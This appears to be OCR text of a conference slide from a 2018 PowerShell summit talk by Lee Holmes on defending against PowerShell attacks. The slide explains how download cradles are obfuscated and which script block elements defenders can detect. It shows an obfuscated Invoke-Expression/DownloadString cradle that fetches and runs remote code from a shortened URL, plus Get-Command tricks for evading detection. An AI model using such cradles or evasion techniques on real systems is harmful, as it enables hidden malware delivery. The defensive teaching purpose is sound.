 POWERSHELL + DEVOPS
GLOBAL SUMMIT 2018
OBFUSCATING THE CRADLE
• Invoke-Expression (New-Object
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Get-Command → Return a single cmdlet name? Why not invoke it!
• Invoke-Expression (Get-Command New-Object)
But we can be more creative…
Lee Holmes: Defending against PowerShell attacks – in theory, and in practice